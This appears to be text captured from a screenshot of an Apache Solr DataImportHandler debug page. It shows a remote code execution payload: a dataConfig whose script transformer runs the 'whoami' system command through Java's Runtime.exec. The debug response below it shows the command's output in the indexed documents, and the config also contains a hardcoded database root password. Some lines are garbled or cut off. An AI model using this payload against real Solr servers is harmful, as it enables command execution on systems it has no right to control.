 Optimize
Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Configuration
Debug-Mode
<dataConfig>
<dataSource type="JdbcDataSource" driver="com.mysql.jdbc.Driver" url="jdbc:mysql://127.0.0.1:3306/flaskweb" user="root" password="123456"/>
<script><![CDATA[
function CategoryPieces(row) {
row.put "name" new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream())).readLine());
return row;
}
]]></script>
<document>
<entity name="test" pk="id" transformer="script:CategoryPieces" query="select id,name from roles">
<field column="id" name="id_txt"/>
<field column="name" name="name_txt"/>
</entity>
</document>
Raw Debug-Response
{
"responseHeader": {
"status": 0,
"QTime": 351
},
"initArgs": [],
"command": "full-import",
"mode": "debug",
"documents": [
{
"name_txt": [
"desktop-d9of03l\\
],
"id_txt": [
2
],
"id": [
"efc17468-ca43-467d-bcb2-29833a762a5b"
],
"_version_": [
1641359188174045200
]
},
{
"name_txt": [
"desktop-d9of03l\\
],